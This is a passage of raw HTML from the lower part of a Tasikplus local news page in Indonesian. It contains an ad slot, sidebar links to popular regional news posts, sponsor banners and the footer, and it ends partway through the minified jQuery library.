</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html'>
<img alt='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w526-h526-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 2x' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Perguruan%20Tinggi?&max-results=9' rel='tag' title='Perguruan Tinggi'>Perguruan Tinggi</a>
<time class='post-date published' datetime='2023-09-01T09:16:00+07:00'>9/01/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/edukasi-kesehatan-mental-remaja-di-era.html'>
<img alt='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w263-h263-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w263-h263-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8/w526-h526-p-k-no-nu/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg 2x' title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/edukasi-kesehatan-mental-remaja-di-era.html' title='Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya'>Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Digital?&max-results=9' rel='tag' title='Edukasi Digital'>Edukasi Digital</a>
<time class='post-date published' datetime='2025-12-05T10:18:00+07:00'>12/05/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/dituankan-dalam-pakta-integritas.html'>
<img alt='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w263-h263-p-k-no-nu/kgtn%20hiswana.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w263-h263-p-k-no-nu/kgtn%20hiswana.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q/w526-h526-p-k-no-nu/kgtn%20hiswana.jpg 2x' title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/dituankan-dalam-pakta-integritas.html' title='Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi '>Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Ekonomi?&max-results=9' rel='tag' title='Ekonomi'>Ekonomi</a>
<time class='post-date published' datetime='2025-12-05T10:07:00+07:00'>12/05/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var 